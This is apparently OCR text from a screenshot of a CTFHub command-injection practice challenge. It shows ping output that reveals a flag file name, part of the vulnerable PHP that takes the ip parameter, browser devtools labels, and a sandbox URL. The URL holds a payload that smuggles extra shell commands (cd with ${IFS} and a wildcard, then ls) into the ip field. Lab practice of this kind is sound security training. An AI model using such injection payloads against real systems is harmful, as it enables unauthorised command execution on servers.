 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.045 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.067 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.067 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.068 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.045/0.061/0.068 ms
[9] => flag_12606277463325.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-9ece732674f84a54.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}fla*_is_here%0als#